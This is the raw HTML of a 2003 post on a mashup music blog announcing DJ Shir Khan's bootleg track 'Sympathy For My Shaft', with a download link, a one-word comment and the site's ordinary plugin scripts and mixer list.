<link rel="https://api.w.org/" href="http://www.bmbx.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.bmbx.org/wp-json/wp/v2/posts/402" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.bmbx.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://www.bmbx.org/2003/11/sympathy-for-my-shaft/" />
<link rel='shortlink' href='http://www.bmbx.org/?p=402' />
            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            
<style type="text/css">
/*
 * WP Likes CSS
 */	
.wp_likes {
	border:1px solid #CCCCCC;
	border-left:none;
	border-right:none;
	width:80px;
	overflow:visible;
	margin-top:30px;
	background-color:white;
align:right;
}
.wp_likes div.text{
	border: 1px solid rgb(153, 153, 153); 
	padding: 2px;
	background-color:#222; 
	color:#fff;
	-moz-border-radius-bottomright: 5px; 
	-moz-border-radius-bottomleft: 5px;
	-webkit-border-bottom-right-radius: 5px;
	-webkit-border-bottom-left-radius: 5px; 
align:right;}
.wp_likes a.like{
	padding-left:20px;	
	background-image:url(http://www.bmbx.org/wp-content/plugins/wp-likes/images/like.gif);
	background-repeat:no-repeat;
	background-position:left;
}
.wp_likes a.unlike{
	background-image:none;
}
.wp_likes img.loader{
	display:none;
	vertical-align:middle;
}
/*sidebar widget css*/
.wp_likes_widget div img{
border:0px;
margin-left:15px;
margin-right:3px;
width:10px;
vertical-align:middle;	
}
.wp_likes_widget div span{
font-weight:bold;	
}	
</style>
<script type="text/javascript">
<!--start wp_likes
/* 
 *author:Aakash Bapna(http://www.aakash.org)
 */

if(typeof jQuery=="undefined"){
	
	var ele=document.createElement("script");
	ele.type="text/javascript";
	ele.src="http://ajax.googleapis.com/ajax/libs/jquery/1.3.2/jquery.min.js";
	document.getElementsByTagName("head")[0].appendChild(ele);
	var interval = setInterval(function() {
      if (typeof jQuery != 'undefined') {
        clearInterval(interval);
        jQuery.noConflict();//prototype and other lib compatability fix.
      }
    }, 50);
	
	
	}
	
	var wp_likes={};
	wp_likes.endpoint="http://www.bmbx.org/wp-content/plugins/wp-likes/endpoint.php";
	wp_likes.method="like";
	wp_likes.didPrevFinish=true;
	wp_likes.makeCall=function(post_id,callback,isUnlike){
		if(!this.didPrevFinish)return false;
		if(isUnlike==true)this.method="unlike"; else this.method="like";
		params={};
		params["method"]=this.method;
		params["post_id"]=post_id;
		jQuery.ajax({
			type:"GET",
			url:this.endpoint,
			data:params,
			beforeSend:function(){
			this.didPrevFinish=false;	
			},
			success:function(response){
				if(response.success==true){
					callback(response);
									
				}
				else {
					//error in call
					wp_likes.log("unsuccessfull request, response from server:"+ response)
					
				}
				
			},
			error:function (xhr, ajaxOptions, thrownError){
                wp_likes.log('error in AJAX request.');
				wp_likes.log('xhrObj:'+xhr);
				wp_likes.log('thrownError:'+thrownError);
				wp_likes.log('ajaxOptions:'+ajaxOptions);
                                                },
			complete:function(){
					this.didPrevFinish=true;
			},
			dataType:"json",
			cache:false
			
		})
		
	}
	wp_likes.like=function(post_id){
		wp_likes.log("like click for post- "+post_id);
		jQuery("#wp_likes_post-"+post_id+" a.like").fadeTo(500,.2);
		this.makeCall(post_id,function(response){
			var postDom=jQuery(document.getElementById("wp_likes_post-"+post_id));
			postDom.children("span.text").html(response.likeText);
			var thumbImg=postDom.children("a.like").children("img");
			postDom.children("a.like").attr('title',"").removeAttr('href').text("").addClass("liked").removeClass("like");
			thumbImg.appendTo(postDom.children("a.liked").eq(0));
			postDom.children("a.liked").fadeTo("500",.80);
			postDom.find(".like").hide("fast");
			postDom.children("div.unlike").show("fast")	
	
		},false);
		
	}
    wp_likes.unlike=function(post_id){
	wp_likes.log("unlike click for post- "+post_id);
	jQuery("#wp_likes_post-"+post_id+" a.liked").fadeTo(500,.2);
	this.makeCall(post_id,function(response){
		
		var postDom=jQuery(document.getElementById("wp_likes_post-"+post_id));
		postDom.children("span.text").html(response.likeText);
		postDom.children("a.liked").attr("href","javascript:wp_likes.like("+post_id+")").addClass("like").removeClass("liked").fadeTo("500",1);
		postDom.children("div.unlike").hide("fast")
		postDom.find(".like").show("fast");	
	},true)
	
	
}
	wp_likes.log=function(obj){
		if(typeof console !="undefined")console.log(obj);
	}
// -->
</script>
	
	
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">
#headimg{
	background:#fff url(http://www.bmbx.org/wp-content/uploads/2013/03/cropped-green-b00mb0x-header.jpg) no-repeat bottom;
}
#headimg h1, #headimg #desc {
	display: none;
}
</style>
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style></head>

<body>
<div id="rap">
<div id="header">
	<ul id="topnav">
		<li ><a href="http://www.bmbx.org" title="Home">Home</a></li>
	  <li class="page_item page-item-3167"><a href="http://www.bmbx.org/archive-mixes-in-the-spotlight/">Archive Mix In The Spotlight</a></li>
<li class="page_item page-item-793"><a href="http://www.bmbx.org/b00m-mail/">Email</a></li>
	</ul>
	<div id="headimg">
	<h1><a href="http://www.bmbx.org" title=""></a></h1>		
	<div id="desc"></div>
	</div>
</div>
	
<div id="main">
	<div id="content">
	<!--- middle (posts) column  content begin -->
					<div class="post">
				<p class="post-date">Tue 11 Nov 2003</p>
<div class="post-info">
	<h2 class="post-title"><a href="http://www.bmbx.org/2003/11/sympathy-for-my-shaft/" rel="bookmark" title="Permanent Link: Sympathy For My Shaft">Sympathy For My Shaft</a></h2>
	<p>Posted by naz under <a href="http://www.bmbx.org/category/shir-khan/" rel="category tag">Shir Khan</a>	<br/>
	<a href="http://www.bmbx.org/2003/11/sympathy-for-my-shaft/#comments">1 Comment</a></p>
</div>
<div class="post-content">
	<p style="text-align: center;"><a href="http://b00mb0x.org/front/shir%20khan%20-%20klaustrophobie.jpg" target="_blank"><img decoding="async" src="http://b00mb0x.org/front/tshir%20khan%20-%20klaustrophobie.jpg" border="1" alt="tshir khan - klaustrophobie.jpg" width="92" height="70" /></a></p>
<p style="text-align: left;"><em>The Rolling Stones vs. The Neptunes vs. Louie Austen + Peaches vs. White Horse vs. Technotronic</em></p>
<p style="text-align: left;">This new mixer introduces himself:<em> </em><a href="http://www.dj-shirkhan.de/"><em>DJ Shir Khan</em></a><em> (Berlin, Germany) refuses to adhere to artificial musical boundaries and is constantly searching for fresh and innovative ways to blur the lines between genres.DJ Shir Khan strives to avoid stereotypes in his music and upholds a common Boomselection philosophy by saying, &#8220;I don&#8217;t set any boundaries with my music. I play all genres. Music is universal &#8212; it&#8217;s just separated by different tempos.&#8221;At home, Shir Khan also makes some hybrid remixes and bootlegs . Then he loves, as he says, &#8216;to fuse everything together: the good with the bad, the old with the new.&#8221; </em><em>Allusions to hip hop, incursions in famous hits and experimental breaks are melded together. Have a listen and check out his bastard pop-track &#8220;Sympathy For My Shaft&#8221;, a mash-up of The Rolling Stones, The Neptunes, Fatboy Slim, Louie Austen + Peaches, Laid Back and Technotronic.</em></p>
<p style="text-align: left;"><em>Jagger always had erection problems, but with &#8220;The Teaches Of Peaches&#8221; and a little help from Louie he will never ever sing again the song of &#8220;I Can&#8217;t Get No Satisfaction&#8221;. Pump up this jam! Jagger has sympathy for his shaft. Grab it hard in the early morn&#8217;. Yiha!</em></p>
<p class="powerpress_links powerpress_links_mp3" style="margin-bottom: 1px !important;">Podcast: <a href="http://mixes.b00mb0x.org/shir__khan_-_sympathy-77777.mp3" class="powerpress_link_pinw" target="_blank" title="Play in new window" onclick="return powerpress_pinw('http://www.bmbx.org/?powerpress_pinw=402-podcast');" rel="nofollow">Play in new window</a> | <a href="http://mixes.b00mb0x.org/shir__khan_-_sympathy-77777.mp3" class="powerpress_link_d" title="Download" rel="nofollow" download="shir__khan_-_sympathy-77777.mp3">Download</a></p>	<div class="post-info">
													
	</div>
		
	<!--
		<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="http://www.bmbx.org/2003/11/sympathy-for-my-shaft/"
    dc:identifier="http://www.bmbx.org/2003/11/sympathy-for-my-shaft/"
    dc:title="Sympathy For My Shaft"
    trackback:ping="http://www.bmbx.org/2003/11/sympathy-for-my-shaft/trackback/" />
</rdf:RDF>	-->
	<div class="post-footer">&nbsp;</div>
</div>				<div class="navigation">
					<div class="aligncenter">&laquo; <a href="http://www.bmbx.org/2003/11/like-they-hung-manriki/" rel="prev">Like They Hung Manriki</a> | <a href="http://www.bmbx.org/2003/11/deep-disco-force-vinyl-release/" rel="next">Deep Disco Force vinyl release</a> &raquo;</div>
				</div>
				<div class="post-footer">&nbsp;</div>
				
<!-- You can start editing here. -->

<div class="boxcomments">
	<h2 id="comments">
		One Response		to &#8220; Sympathy For My Shaft &#8221;
	</h2>
		<ol class="commentlist">
					<li class="comment even thread-even depth-1" id="comment-443">
				<div id="div-comment-443" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/032b0dc8ce82fbcb136ae52d25412c36d722a8a78814517a6d6c93793ead5613?s=40&#038;d=monsterid&#038;r=x' srcset='https://secure.gravatar.com/avatar/032b0dc8ce82fbcb136ae52d25412c36d722a8a78814517a6d6c93793ead5613?s=80&#038;d=monsterid&#038;r=x 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>			<cite class="fn">LV15</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="http://www.bmbx.org/2003/11/sympathy-for-my-shaft/#comment-443">November 12, 2003 at 1:28 pm</a>		</div>

		<p>lmfao</p>

		
				</div>
				</li><!-- #comment-## -->
		</ol>
		<h3 id="pings">Trackbacks &amp; Pingbacks:</h3>
		<ol class="tblist">
					</ol>

	<div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>
 

<div id="respond">
	
	
	<form action="http://www.bmbx.org/wp-comments-post.php" method="post" id="commentform">
	<fieldset><legend>Leave a Comment</legend>
	
	<p><a rel="nofollow" id="cancel-comment-reply-link" href="/2003/11/sympathy-for-my-shaft/#respond" style="display:none;">Click here to cancel reply.</a></p>

		
	
		<p><label for="author">Name (required)</label>
		<input type="text" name="author" id="author" value="" size="22" /></p>
				
		<p><label for="email">Mail (will not be published) (required)</label>
		<input type="text" name="email" id="email" value="" size="22" /></p>		
		
		<p><label for="url">Website</label>
		<input type="text" name="url" id="url" value="" size="22" /></p>
	
	
		<p><label for="comment">Your Comment</label>
		<textarea name="comment" id="comment" cols="5" rows="10"></textarea></p>
		
		<p><input name="submit" type="submit" id="submit" value="Submit Comment" />
		<input type='hidden' name='comment_post_ID' value='402' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
		</p>
	</fieldset>	

	<div><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ebeb4e6583" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="221"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></div>

	</form>
</div><!-- end #respond -->

</div><!-- end boxcomments -->			</div>
			<!--- middle (main content) column content end -->
	</div>
	<div id="sidebar">
		<ul>
	<li id="archivedentry">
		<h2>Archived Entry</h2>
		<ul>
			<li><strong>Post Date :</strong></li>
			<li>Tuesday, Nov 11th, 2003 at 9:18 pm</li>
			<li><strong>Category :</strong></li>
			<li><a href="http://www.bmbx.org/category/shir-khan/" rel="category tag">Shir Khan</a></li>
						<li><strong>Tags :</strong></li>
			<li></li>
						<li><strong>Do More :</strong></li>
			<li>You can <a href="#respond">leave a response</a>, or <a href="http://www.bmbx.org/2003/11/sympathy-for-my-shaft/trackback/">trackback</a> from your own site.			</li>
		</ul>
	</li>
<li id="nav_menu-3" class="widget widget_nav_menu"><h2>Archive Mix</h2><ul><li><div class="menu-custom-menu-test-container"><ul id="menu-custom-menu-test" class="menu"><li id="menu-item-3170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3170"><a href="http://www.bmbx.org/archive-mixes-in-the-spotlight/">Soothe</a></li>
</ul></div></li></ul></li><li id="meta-3" class="widget widget_meta"><h2>Meta</h2><ul><li>
		<ul>
			<li><a href="http://www.bmbx.org/wp-login.php?action=register">Register</a></li>			<li><a href="http://www.bmbx.org/wp-login.php">Log in</a></li>
			<li><a href="http://www.bmbx.org/feed/">Entries feed</a></li>
			<li><a href="http://www.bmbx.org/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</li></ul></li><li id="categories-3" class="widget widget_categories"><h2>Mixers</h2><ul><li><form action="http://www.bmbx.org" method="get"><label class="screen-reader-text" for="cat">Mixers</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="3">10000 Spoons&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="4">A&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="459">A-S-D&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="438">Abe Twist&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="426">Acousticofiliac&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="5">Act of Dog&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="401">Adil&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6">Aggro 1&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="7">Al Riley&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="400">Al The Kemist&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="8">Alex C&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="531">Alex What&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="9">Ali Holmes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="10">Alkizz&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="11">Ambientfusion&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="12">Andrew W&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="13">Anto&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="14">Assorted&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="15">Astar&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="16">Audio Alkemist&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="323">Audio Junkies&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="18">Axis Of Cool&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="462">b00mb0x dj&#8217;s&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="19">Bangers and Mash&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="20">Batfreak&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="21">Baxter Park Sunbather&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="22">Beatphreak&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="23">Benchmark&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="24">Bendable Straw&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="403">Bergy&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="656">Betterman&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="25">BigCog&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="407">Blood Meridian&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="26">Bluegerm&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="27">Bobby Corridor&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="28">Bong&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="29">Boogie Maggoo&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="652">Brains&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="31">Briscoe&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="32">BudtheWeiser&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="33">Buff My Pylon&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="34">Busy B&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="423">Casey Gagne&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="35">Cassdenata&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="36">Cboast&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="37">Ceridwen84&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="452">Cheese Trap&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="38">Chief Sawhorse&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="39">Chill&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="40">Churchill&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="41">Cloudburst&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="42">Collective Discharge&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="43">Combover Soundsystem&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="45">Cpt. Shifde&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="46">Cpt. Slas&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="47">Cydersue&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="48">D.E.K.&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="320">Dangerscouse&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="50">Dangerspouse&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="51">Deadmonkey&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="52">Deep&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="53">Deep Disco Force&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="54">Denzil&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="55">Der DiskothekerTM&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="56">dEZ&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="463">Dic Aberdaron&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="57">Diego&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="442">Dirt_Dog&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="58">DJ AW&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="59">DJ Bacon&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="60">DJ Boasty&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="61">DJ Boiled Mouse&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62">DJ Boy-C&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="63">DJ Crijm&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="64">DJ Crypticon&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="524">DJ Davie K&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65">DJ Dirk Danger&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="66">DJ Dirty Ashtray&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="67">DJ Droid&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="68">DJ Dust&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="69">DJ Emeriq&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="533">DJ Esx&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="70">DJ Fab&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="71">DJ Frankie Pigeon&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="428">DJ Futurama&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="72">DJ Herr Doktor Goatstones&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="73">DJ Hickory Dickory Doc&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="74">DJ Johnny Canuck&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="75">DJ Juan Diaz&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="77">DJ Lirpa&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="78">DJ Mitzura&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="79">DJ Muff&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="80">DJ Myles&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="469">DJ Pain&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="81">DJ Petrushka&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="82">DJ ReadyBreak&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="83">DJ Riko&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="84">DJ Sim&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="85">DJ SpiltMilk&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="86">DJ StereoSlave&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="87">DJ Swa&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="88">DJ TAB&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="488">DJ Tat&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="89">DJ Tyler C&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="470">DJ Useo&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="93">Dj X&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="90">DJ XNet&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="91">DJ Zazoo&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="406">DJRDGB&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="92">DJtec&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="94">Dr Z&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="422">Dr. Jimmy&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="326">DrHyde&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="96">Dropfiftyone&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="97">Edward&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="443">Einar&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="98">Eraserhead&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="99">Estrada&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="100">Fantom&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="101">Fatty vs Mo&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="102">FeRDs&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="321">Firstborn (Cocksucker)&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="104">Frankie5Aces&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="105">Getafixx&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="106">getFUNKdup&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="419">Goalscrounger&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="107">Green Cheese&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="108">Groovypanda&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="109">H.al&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="110">Hag&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="111">HalfDay&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="112">Handsome Vases Radio&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="113">HellBound&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="114">Henry The Headless Chicken&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="115">Hidden Persuaders&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="116">Hoods&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="439">Ihou&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="117">Iluvaxlrose&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="118">Jackalope&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="119">JackUzi&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="120">James Krunk Palmer&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="121">Jan&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="122">Jbavi&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="123">JeffMK&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="124">Jimbalaya&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="410">Johnny Alpha&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="126">Jools MF&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="127">Judas&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="128">KadaceK&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="534">Kalaedoscopic Ben&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="129">Kariboo Krew&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="130">Ken Masters&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="131">Kid Who&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="132">King Megatrip&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="133">Kitty Glitter&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="461">Kosmen&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="134">Le Samurai Cowboy&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="135">Lee Mills&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="136">LeMont Blanc&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="137">Lenodd&nbsp;&nbsp;(108)</option>
	<option class="level-0" value="402">Lionel Mandrake&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="138">Lionel Vinyl&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="139">Lords Of The Glord&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="140">LuCaS&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="141">LV15&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="142">Magnet &amp; Steel&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="143">Malk-a-mite&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="144">Manriki&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="145">Marty&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="146">Matrix&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="147">Matthew T Wilson&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="464">Mc Tulip&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="148">Mei-lwun&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="149">Mekajinn&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="150">MF&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="413">Midge&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="151">Mikey&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="152">Mixomatosis&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="153">Monk-A&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="154">Montana Sloan&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="155">Monty Hall&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="441">Moontig&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="156">Mr Lovely&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="157">Mr Wyse&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="158">Mtim&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="159">Multi Inter User Face&nbsp;&nbsp;(5)</option>
